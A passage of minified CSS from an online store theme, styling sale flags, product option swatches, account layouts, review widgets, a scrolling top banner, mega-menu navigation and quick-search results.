.sold-out-flag-side{background:#000}.sale-flag-sash,.sold-out-flag-sash{font-size:15px;font-weight:700;height:1.25rem;left:-25px;line-height:1rem;padding-top:.09375rem;position:absolute;text-align:center;top:25px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:7.4375rem;z-index:10}.sale-flag-sash{background:#007dc6;color:#fff}.sold-out-flag-sash{background:#007dc6;color:#fff}.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{top:24px}@media (min-width:551px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-20px;top:19px}}@media (min-width:1261px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-15px;top:24px}}.product:hover .sale-flag-sash{background:#000}.product:hover .sold-out-flag-sash{background:#000}.product{overflow:hidden}[data-product-attribute] .form-option.form-option-swatch{overflow:visible}.form-option-variant--none{height:22px;overflow:hidden}.form-option-variant--color,.form-option-variant--pattern{height:22px;width:22px}.form-option-expanded{background-color:#fff;border:1px solid #474747;left:calc(100% + 55px);opacity:0;padding:3px;position:absolute;top:calc(100% + 5px);-webkit-transition:opacity .3s cubic-bezier(.25, .46, .45, .94);transition:opacity .3s cubic-bezier(.25, .46, .45, .94);visibility:hidden}.form-option:hover .form-option-expanded{opacity:1;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);visibility:visible;z-index:5000}.form-option-image{display:block;height:100px;width:100px;background-position:50%;background-repeat:no-repeat;background-size:cover}.account{margin-bottom:1.5rem}@media (min-width:801px){.account--fixed{margin:0 auto;width:66.66667%}}@media (min-width:801px){.account--fixedSmall{margin:0 auto;width:50%}}@media (min-width:801px){.account--fixedLarge{margin:0 auto;width:75%}}.account-head{margin-bottom:3rem;text-align:center}.account-head .alertBox{padding-left:3rem;padding-right:3rem;text-align:left}.account-body{margin:0 -.75rem;max-width:none;width:auto}.account-body:after,.account-body:before{content:" ";display:table}.account-body:after{clear:both}.account-content{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-content--fixed{width:66.66667%}}@media (min-width:801px){.account-content--fixedSmall{width:50%}}.account-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-sidebar{width:33.33333%}.account-content--fixedSmall+.account-sidebar{float:right}}@-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:JudgemeStar;src:url("[data-uri]") format("woff");font-weight:400;font-style:normal}#mm-jdgm .fera-testimonialCarousel-widget .fera-review-heading{font-size:18px;font-family:Roboto,sans-serif;color:#333}.product div.productView-rating>div{margin:0;display:inline-block}.product .fera-reviews-widget#reviews{margin:0}[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:0!important;outline-offset:0!important}.form-input{height:3.6rem;border-color:#e6e6e6;background:#f5f5f5}a{text-decoration:none}.button--primary{font-size:18px;background:#000}.form-label{color:#000;font-weight:700;font-size:18px}p[data-no-products-notification]{outline:0}.red{color:#e60000!important}@-webkit-keyframes ToBlack{to{background:#000;color:#fff}}@keyframes ToBlack{to{background:#000;color:#fff}}@-webkit-keyframes Shadows{from{box-shadow:0 3px 10px 1px transparent;-webkit-box-shadow:0 3px 10px 1px transparent;-moz-box-shadow:0 3px 10px 1px transparent}to{box-shadow:0 3px 10px 1px rgba(0,0,0,.57);-webkit-box-shadow:0 3px 10px 1px rgba(0,0,0,.57);-moz-box-shadow:0 3px 10px 1px rgba(0,0,0,.57)}}@keyframes Shadows{from{box-shadow:0 3px 10px 1px transparent;-webkit-box-shadow:0 3px 10px 1px transparent;-moz-box-shadow:0 3px 10px 1px transparent}to{box-shadow:0 3px 10px 1px rgba(0,0,0,.57);-webkit-box-shadow:0 3px 10px 1px rgba(0,0,0,.57);-moz-box-shadow:0 3px 10px 1px rgba(0,0,0,.57)}}.clear{clear:both}div[data-sub-layout]{padding:0}div[data-content-region=header_navigation_bottom--global]{float:left;width:calc(100% - (270px));display:none}@media (min-width:1261px){div[data-content-region=header_navigation_bottom--global]{display:block}}@-webkit-keyframes slide{0%{-webkit-transform:translatex(110%);transform:translatex(110%)}100%{-webkit-transform:translatex(-110%);transform:translatex(-110%)}}@keyframes slide{0%{-webkit-transform:translatex(110%);transform:translatex(110%)}100%{-webkit-transform:translatex(-110%);transform:translatex(-110%)}}.TopB{background:#e60000;position:relative;display:block}.TopB .container{padding:10px 0;overflow:hidden;position:initial}@media (min-width:1261px){.TopB .container{padding:8px 1.5rem}}.TopB p{text-align:center;color:#fff;margin:0;font-size:14px;white-space:nowrap;-webkit-animation:slide 15s linear infinite;animation:slide 15s linear infinite}@media (min-width:920px){.TopB p{font-size:16px;-webkit-animation:none;animation:none}}.TopB p a{color:#fff}.TopB p a .BanPipe,.TopB p a .btnBanShopNow{display:none}@media (min-width:801px){.TopB p a .BanPipe,.TopB p a .btnBanShopNow{display:inline-block}.TopB p a .BanPipe:not(.btnBanShopNow),.TopB p a .btnBanShopNow:not(.btnBanShopNow){margin:0 10px}}.TopB p a:hover .btnBanShopNow{background:#000}.TopB p a .btnBanShopNow{padding:2px 10px;background:0 0;border-radius:5px;-webkit-transition:all .5s;transition:all .5s}.TopB .TopB-x{color:#fff;position:absolute;right:0;top:0;padding:6px 15px;background:#e60000}@media (min-width:1261px){.TopB .TopB-x{right:15px!important;padding:7px 15px}}.TopC{display:none;background:#f1f1f1}@media (min-width:801px){.TopC{display:block}}.TopC h3{margin:0}.TopC .container .TopBody{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:10px 0 5px}.TopC .container .TopBody .C_left{display:-webkit-box;display:-ms-flexbox;display:flex}.TopC .container .TopBody .C_left h3{font-size:15px;color:#000;margin:0;text-transform:uppercase;margin-right:5px}.TopC .container .TopBody .C_left h3 strong::before{content:url(../img/flag-ca.svg);display:inline-block;width:15px;margin-right:5px}.TopC .container .TopBody .C_left p{font-style:italic;font-size:14px;margin:0}.TopC .container .TopBody .C_left p a{color:#999}.TopC .container .TopBody .C_center{display:none}@media (min-width:1261px){.TopC .container .TopBody .C_center{display:block}}.TopC .container .TopBody .C_center h3{font-size:16px;font-weight:400;font-style:italic}.TopC .container .TopBody .C_center h3 strong{font-size:18px;text-transform:uppercase;font-style:normal}.TopC .container .TopBody .C_center .Detailsgrey{color:#999;font-size:14px}.TopC .container .TopBody .C_center .lbsTxt{font-size:16px;font-style:italic}.TopC .container .TopBody .C_right{line-height:normal}.TopC .container .TopBody .C_right h3{font-size:15px;color:#000;margin:0 0 3px;display:inline}.TopC .container .TopBody .C_right a{margin-left:20px;color:#666;font-size:15px}.TopC .container .TopBody .C_right a i{color:#e60000}body{padding-top:0;font-size:18px}body ol.breadcrumbs{display:block}body ol.breadcrumbs a{color:#000}body div.body{margin-top:0;margin-bottom:0}body.default ol.breadcrumbs{display:none}body.default div.body{margin-top:1px;margin-bottom:0}@media (min-width:1261px){body.default div.body{margin-top:24px}}body.default .main{background:#f1f1f1;padding-top:10px}@media (min-width:1261px){body.default .main{padding-top:50px}}body.category{margin-top:0;margin-bottom:0}body.product{overflow:visible}body.product .tabs{margin:auto;max-width:600px;border:0;position:relative;top:2px}body.product .tabs .tab{margin:0}@media (min-width:1261px){body.product .tabs .tab{width:290px}}body.product .tabs .tab a{padding:15px;font-size:24px;text-align:center;color:#000;font-weight:700;border-top-left-radius:5px;border-top-right-radius:5px}body.product .tabs .tab a .tab-title{background:#f2f2f2}@media (min-width:1261px){body.product .tabs .tab a .tab-title{font-size:24px}}body.product .tabs .tab a i{position:absolute;right:15px}@media (min-width:801px){body.product .tabs .tab a i{display:none}}body.product .tabs .tab a i.fa-angle-up{display:none}body.product .tabs .tab.is-active{border:0}body.product .tabs .tab.is-active a{display:block;background:#f2f2f2}body.product .tabs .tab.is-active a i.fa-angle-down{display:none}body.product .tabs .tab.is-active a i.fa-angle-up{display:inline-block}@media (min-width:801px){body.product .tabs .tab.is-active a i.fa-angle-up{display:none}}body.product .tabs-contents{background:#f2f2f2}body.product .tabs-contents .tab-content{padding:2rem 0;margin:auto}@media (min-width:1261px){body.product .tabs-contents .tab-content{padding:5rem 0}}body.product .tabs-contents .tab-content #judgeme_product_reviews .jdgm-rev-widg h2,body.product .tabs-contents .tab-content h2.tab-headerTitle{font-size:26px;font-weight:700;color:#000;margin:0 0 30px;border-bottom:1px solid #e6e6e6;line-height:normal;padding:0 0 12px;position:relative}body.product .tabs-contents .tab-content #judgeme_product_reviews .jdgm-rev-widg h2::after,body.product .tabs-contents .tab-content h2.tab-headerTitle::after{content:'';display:block;max-width:226px;width:100%;height:2px;background:#e60000;position:absolute;left:0;bottom:-1px}@media (min-width:1261px){body.product .tabs-contents .tab-content #judgeme_product_reviews .jdgm-rev-widg h2,body.product .tabs-contents .tab-content h2.tab-headerTitle{font-size:36px;padding:0 0 0}body.product .tabs-contents .tab-content #judgeme_product_reviews .jdgm-rev-widg h2::after,body.product .tabs-contents .tab-content h2.tab-headerTitle::after{max-width:440px}}body.product #mm-area-03{padding-bottom:130px}body.product .productView-thumbnails .slick-next::before,body.product .productView-thumbnails .slick-prev::before{height:.8rem}@media (min-width:1261px){body.product .productView-thumbnails .slick-next::before,body.product .productView-thumbnails .slick-prev::before{height:2.5625rem}}body.product .productCarousel-slide{padding-left:.5rem;padding-right:.5rem}@media (min-width:1261px){body.product .productCarousel-slide{padding-left:.75rem;padding-right:.75rem}}body.newsletter_subscribe .page-content--centered{padding-top:30px;padding-bottom:30px}body.compare .page{padding-bottom:100px}body.login{margin:initial;max-width:initial}body.account_addressbook .account,body.account_inbox .account,body.account_orderstatus .account,body.account_recentitems .account,body.add-wishlist .account,body.editaccount .account,body.wishlists .account{padding-bottom:100px}body.brand .brand-image-container{margin:0 auto}body.sitemap .page .container>ul{display:grid;grid-template-columns:repeat(1,1fr);list-style:none}@media (min-width:1261px){body.sitemap .page .container>ul{grid-template-columns:repeat(3,1fr)}}body.has-activeNavPages main.body{margin-top:85px}header.header{height:85px;position:relative}@media (min-width:1261px){header.header{height:auto;border-bottom:0}}header .mobileMenu-toggle{top:15px}header .header-logo__link{height:initial;margin:0 0 0 40px}@media (min-width:801px){header .header-logo__link img.header-logo-image{max-height:63px!important}}@media (min-width:1261px){header .header-logo__link{height:inherit;margin:0 auto}header .header-logo__link img.header-logo-image{max-height:105px!important}}header .header-logo-image{max-height:4rem;margin:initial}@media (min-width:1261px){header .header-logo-image{max-height:none}}header .mm-header .header-logo{margin:0;padding:15px 0 0;float:left;max-width:190px}@media (min-width:801px){header .mm-header .header-logo{max-width:inherit}}header .mm-header .header-logo .header-logo-image-container{min-height:inherit}@media (min-width:1261px){header .mm-header .header-logo{height:auto;margin:.7rem 0;padding:0 15px 0;width:270px;text-align:left}header .mm-header .header-logo .header-logo-image-container{min-height:88px}header .mm-header .mm-hdrA{display:grid;grid-template-columns:30% 40% 30%;padding:35px 0 0;margin-bottom:30px}header .mm-header .mm-hdrA>div{text-align:center;height:56px}header .mm-header .mm-hdrA>div h3{font-size:15px;color:#000;margin:0 0 3px;display:inline}header .mm-header .mm-hdrA>div h3 strong{text-transform:uppercase}header .mm-header .mm-hdrA>div p{font-size:14px;font-style:italic;display:inline-block}header .mm-header .mm-hdrA>div p>a{color:#999}header .mm-header .mm-hdrA>div:first-child{width:250px}header .mm-header .mm-hdrA>div:nth-child(2){border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6}header .mm-header .mm-hdrA>div:nth-child(2) h3{font-size:16px;font-style:italic}header .mm-header .mm-hdrA>div:nth-child(2) h3 strong{font-size:18px;font-style:normal}header .mm-header .mm-hdrA>div:nth-child(2) #mmFS::before{content:'$'}header .mm-header .mm-hdrA>div:nth-child(2) #mmFS::after{content:'*'}header .mm-header .mm-hdrA>div:nth-child(3){width:270px}}@media (min-width:1261px) and (min-width:1261px){header .mm-header .mm-hdrA>div:nth-child(3){position:absolute;right:0}}@media (min-width:1261px){header .mm-header .mm-hdrA>div ul{list-style:none;display:grid;margin:0 auto;grid-template-columns:repeat(2,1fr);max-width:290px}header .mm-header .mm-hdrA>div ul li a{font-size:15px}header .mm-header .mm-hdrA>div ul li a i{color:#e60000;margin-right:5px}header .mm-header .mm-hdrA>div:first-child h3 strong::before{content:url(../img/flag-ca.svg);display:inline-block;width:15px;margin-right:5px}header .mm-header::after{content:'';clear:both;display:block}}header .navPages{max-width:initial;margin:85px 0 15px;padding:0;background:#fff;height:inherit;min-height:480px;text-align:left;-webkit-box-shadow:0 4px 10px 0 rgba(0,0,0,.75);box-shadow:0 4px 10px 0 rgba(0,0,0,.75)}@media (min-width:801px){header .navPages{overflow-y:auto}}@media (min-width:1261px){header .navPages{-webkit-box-shadow:none;box-shadow:none;margin:0;padding:0;background:0 0;height:100%;min-height:inherit;overflow-y:inherit}}header .navPages>.container{padding:0}@media (min-width:1261px){header .navPages>.container{padding:0 1rem}}header .navPages .container ul.mm-mainmenu{background:#0a0a0a}@media (min-width:801px){header .navPages .container ul.mm-mainmenu{display:block}}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu{width:76%;float:left;background:0 0}}header .navPages .container ul.mm-mainmenu>li{padding:0;margin-right:0;border-bottom:1px solid #ccc}@media (min-width:801px){header .navPages .container ul.mm-mainmenu>li{float:none}}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li{float:left;padding:5px 0;margin-right:5px;border-bottom:0}}header .navPages .container ul.mm-mainmenu>li>a{color:#fff;display:block;padding:15px;font-size:16px}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>a{padding:10px 20px;border-radius:5px;font-size:18px}}header .navPages .container ul.mm-mainmenu>li>a:hover{background:#e60000;color:#fff}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li:nth-child(2) .mm-submenu{width:50%!important}header .navPages .container ul.mm-mainmenu>li:nth-child(2) .mm-submenu .mm-first{color:#000;font-size:18px;font-weight:700}header .navPages .container ul.mm-mainmenu>li:nth-child(2) .mm-submenuB{width:50%!important}}header .navPages .container ul.mm-mainmenu>li:first-child>a,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a{text-align:left;background:0 0;display:block!important;position:relative}header .navPages .container ul.mm-mainmenu>li:first-child>a i.fa-bars,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a i.fa-bars{margin-right:12px;font-size:20px;color:#e60000;display:none}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li:first-child>a i.fa-bars,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a i.fa-bars{display:inline-block}}header .navPages .container ul.mm-mainmenu>li:first-child>a i.fa-angle-down,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a i.fa-angle-down{font-size:20px;position:absolute;top:20px;right:15px;color:#e60000}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li:first-child>a i.fa-angle-down,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a i.fa-angle-down{top:15px}}header .navPages .container ul.mm-mainmenu>li:first-child>a.is-open,header .navPages .container ul.mm-mainmenu>li:first-child>a:hover,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a.is-open,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a:hover{background:#e60000;color:#fff}header .navPages .container ul.mm-mainmenu>li:first-child>a.is-open i.fa-angle-down,header .navPages .container ul.mm-mainmenu>li:first-child>a.is-open i.fa-bars,header .navPages .container ul.mm-mainmenu>li:first-child>a:hover i.fa-angle-down,header .navPages .container ul.mm-mainmenu>li:first-child>a:hover i.fa-bars,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a.is-open i.fa-angle-down,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a.is-open i.fa-bars,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a:hover i.fa-angle-down,header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a:hover i.fa-bars{color:#fff}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li:first-child>a[mm-a],header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a[mm-a]{min-width:327px}}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li:first-child>a[mm-b],header .navPages .container ul.mm-mainmenu>li:nth-child(2)>a[mm-b]{min-width:200px}}header .navPages .container ul.mm-mainmenu>li:last-child{margin-right:0}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu{background:0 0;max-width:inherit;top:58px;left:15px;padding:0!important;height:100%}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu#navPages-01{left:348px}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu#navPages-01{width:550px}}@media (min-width:801px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu{position:initial}}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu{height:600px;max-width:992px;position:absolute}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu{border:0;padding:10px 0 0;margin:0;background:#f5f5f5}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu.CatMenu li:first-child a{color:#000;font-weight:700;font-size:18px}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu.CatMenu li:last-of-type{display:none!important}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu{width:33%;float:left;overflow-y:scroll;border:1px solid #cbcbcb;padding:15px 0 0;height:600px;background:#fff;-webkit-box-shadow:0 6px 15px 0 rgba(0,0,0,.29),0 6px 15px 0 rgba(0,0,0,.29);box-shadow:0 6px 15px 0 rgba(0,0,0,.29),0 6px 15px 0 rgba(0,0,0,.29)}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu li:hover{background:#f1f1f1}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li{float:none;border-bottom:1px solid #cbcbcb}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li{border:0}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li:hover>.navPage-subMenu{color:#000}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li:hover a{color:#000}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a{color:#47494d;font-size:16px;font-weight:400;padding:8px 20px;text-transform:none;line-height:1.3;border-radius:0}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a{padding:10px 15px;color:#47494d;display:block;position:relative;overflow:hidden;max-width:308px;height:52px}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a::after{display:none}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a i{-webkit-transition:all .5s;transition:all .5s}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a i{position:absolute;right:20px;top:20px}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a.is-open i{-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a i{-webkit-transition:none;transition:none}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a.is-open i{-webkit-transform:none;transform:none}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a .ImageMenu{display:none;width:40px;height:40px;margin-right:5px}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li a .ImageMenu{display:inline-block}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li>.navPage-subMenu{position:initial}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li>.navPage-subMenu>ul{margin:0 0 0 15px}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li>.navPage-subMenu>ul>li{padding:0;border-bottom:1px solid #ccc}@media (min-width:801px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li>.navPage-subMenu>ul>li{float:none;width:100%;background:#e5e5e5}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li>.navPage-subMenu>ul>li a{font-size:15px;margin-bottom:0}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li>.navPage-subMenu>ul>li a{font-size:16px}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li>.navPage-subMenu.is-open{padding:0!important}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenu>li>.navPage-subMenu{display:none!important}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .menuC{padding:0!important}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .menuC .navPage-childList{display:block;border-left:0;padding:0;margin:0}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .menuC{display:none}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .menuC li{border-bottom:1px solid #ccc;padding-left:15px}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .menuC li a{display:block}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC{padding:15px 0 0;display:none}@media (min-width:801px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC{width:33%;float:left;overflow-y:scroll;height:100%;-webkit-box-shadow:0 6px 15px 0 rgba(0,0,0,.29),0 6px 15px 0 rgba(0,0,0,.29);box-shadow:0 6px 15px 0 rgba(0,0,0,.29),0 6px 15px 0 rgba(0,0,0,.29)}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB.is-open,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC.is-open{display:block}}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC{background:#fff}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB.is-open,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC.is-open{display:block}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB li,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC li{float:none;width:100%;font-size:inherit}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB li a,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC li a{color:#47494d;font-size:16px;font-weight:400;padding:10px 15px;text-transform:none;line-height:1.3;border:0;margin-bottom:0;border-radius:0}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB li a::after,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC li a::after{display:none}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB li:first-child a,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC li:first-child a{display:block;font-weight:700;color:#000;font-size:18px;padding:10px 15px}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB li:hover,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC li:hover{background:#f1f1f1}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB li>ul,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC li>ul{display:none}header .navPages .container ul.mm-customer{position:relative;margin:0;background:#e5e5e5}header .navPages .container ul.mm-customer li{float:none}header .navPages .container ul.mm-customer li a{display:block;padding:.75rem 15px;font-size:16px;border-bottom:1px solid #989898}header .navPages .container ul.mm-customer li a .navPages-action-moreIcon{position:absolute;right:15px;height:1rem;width:1rem}@media (min-width:1261px){header .navPages .container ul.mm-customer li a .navPages-action-moreIcon{position:initial;height:.8rem;width:.8rem}}header .navPages .container ul.mm-customer li a .fa-user{display:none}@media (min-width:1261px){header .navPages .container ul.mm-customer li a .fa-user{display:inline-block}}header .navPages .container ul.mm-customer li a.navPages-action--compare{display:none}@media (min-width:1261px){header .navPages .container ul.mm-customer li a{border-bottom:0;display:inline-block}header .navPages .container ul.mm-customer li a.navPages-action--compare{display:block}}header .navPages .container ul.mm-customer li .account_or{display:none}@media (min-width:1261px){header .navPages .container ul.mm-customer li .account_or{display:inline-block}}header .navPages .container ul.mm-customer li .navPage-subMenu ul{margin:0}header .navPages .container ul.mm-customer li .navPage-subMenu ul .navPage-subMenu-item{padding:0;border-bottom:1px solid #b2b2b2}@media (min-width:801px){header .navPages .container ul.mm-customer{display:block;clear:both}}@media (min-width:1261px){header .navPages .container ul.mm-customer{background:0 0;float:right;width:24%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}header .navPages .container ul.mm-customer>li{padding:5px 0;font-size:initial}header .navPages .container ul.mm-customer>li>a{color:#fff;font-size:16px;font-weight:400;text-transform:none;min-width:initial;padding:10px 5px}header .navPages .container ul.mm-customer>li>a.has-subMenu{padding:10px 10px}}@media (min-width:1261px) and (min-width:1261px){header .navPages .container ul.mm-customer>li>a.is-open{background:#e60000;border-radius:5px}header .navPages .container ul.mm-customer>li>a.is-open i{color:#fff}}@media (min-width:1261px){header .navPages .container ul.mm-customer>li>a i{color:#e60000;margin-right:5px}header .navPages .container ul.mm-customer>li>a i svg{fill:#FFFFFF;stroke:#FFFFFF}header .navPages .container ul.mm-customer>li>a.navPages-action--compare{display:none}header .navPages .container ul.mm-customer>li>a.navPages-action--compare.show{display:inline-block}header .navPages .container ul.mm-customer>li>a.navPages-action--compare::before{content:'|';color:#e60000;margin-right:5px}header .navPages .container ul.mm-customer>li .account_or,header .navPages .container ul.mm-customer>li span{color:#666}header .navPages .container ul.mm-customer>li span{color:#e60000}header .navPages .container ul.mm-customer>li .pipe{margin:0 0 0 5px;line-height:2.7}header .navPages .container ul.mm-customer>li .countPill{font-size:inherit;background:0 0;color:#fff;font-weight:400;margin-left:0;height:16px}}@media (min-width:801px){header .navPages .container ul.mm-customer{clear:none}}@media (min-width:1440px){header .navPages .container ul.mm-customer{width:21%}}header .navPages .container ul ::after{content:'';clear:both}@media (min-width:801px){header .navPages-container{position:absolute;right:0;z-index:10;bottom:0;display:none;height:100%;left:0}header .navPages-container.is-open{z-index:1;padding-top:0}}@media (min-width:1261px){header .navPages-container{position:relative;display:block}}@media (min-width:1261px){header .navPages-container{background:#0a0a0a;-webkit-box-shadow:0 6px 15px 0 rgba(0,0,0,.3);box-shadow:0 6px 15px 0 rgba(0,0,0,.3);z-index:10}header .navPages-container.is-open{z-index:1;padding-top:42px}}header .mm-topbuttons{float:right;margin:0}@media (min-width:1261px){header .mm-topbuttons{display:none}}header .mm-topbuttons li{display:inline-block}header .mm-topbuttons li .navUser-action{padding-right:0}header .mm-topbuttons li .navPages-action,header .mm-topbuttons li .navUser-action{font-size:22px;padding-top:24px;padding-bottom:24px;padding-left:10px}#navPages-account{background:#fff;padding:0!important;top:57px;background:#fff;padding:.5rem .5rem .5rem!important}@media (min-width:801px){#navPages-account{position:initial}}@media (min-width:1261px){#navPages-account{position:absolute}}#navPages-account ul li a{font-weight:400;text-transform:none;padding:5px 15px}#navPages-account ul li{float:none;width:100%}#navPages-account ul li a{margin-bottom:0;padding:10px 0;font-size:16px;border-bottom:0}#navPages-account ul li:last-child a{border-bottom:0}@media (min-width:801px){#navPages-account ul li{padding:0!important}}#quickSearch{position:absolute;width:100%;left:0;top:83px!important;display:none}#quickSearch.is-open{display:block}@media (min-width:1261px){#quickSearch{display:block;float:left;position:initial;width:calc(100% - (270px + 160px));padding:25px 0 0}}#quickSearch .container{padding:0 1rem;background:#fff}@media (min-width:1261px){#quickSearch .container{background:0 0}}#quickSearch .form{margin:0}#quickSearch .form-field{margin:0 0 .8rem;position:relative}#quickSearch .form-field .form-input{color:#666;font-size:16px;padding:0 0 0 15px;border:1px solid #e6e6e6;border-radius:5px;height:3.7rem;font-style:italic;background:#fff}#quickSearch .form-field .form-input:-ms-input-placeholder{color:#fff}#quickSearch .form-field .form-input::-ms-input-placeholder{color:#fff}#quickSearch .form-field .form-input:-ms-input-placeholder,#quickSearch .form-field .form-input::-ms-input-placeholder,#quickSearch .form-field .form-input::placeholder{color:#fff}#quickSearch .form-field button{position:absolute;right:15px;top:15px;font-size:20px;color:#666}#quickSearch .form-field svg{position:absolute;top:18px;left:25px;width:18px;height:18px}.navPages-quickSearch{position:absolute;top:85px}.quickSearchResults{position:absolute;z-index:11}@media (min-width:1261px){.quickSearchResults{width:94%;top:60px;left:30px}}.quickSearchResults .productGrid{background:#e6e6e6;-webkit-box-shadow:0 6px 15px 0 rgba(0,0,0,.3);box-shadow:0 6px 15px 0 rgba(0,0,0,.3);padding:30px 0 10px}.quickSearchResults .productGrid .product{display:block;width:100%}@media (min-width:1261px){.quickSearchResults .productGrid .product{width:100%;padding:2px 10px}}.quickSearchResults .productGrid .product .card{display:grid;grid-template-columns:15% 85%;margin-bottom:0;padding:0 10px}.quickSearchResults .productGrid .product .card .card-body{position:relative;padding:.5rem}.quickSearchResults .productGrid 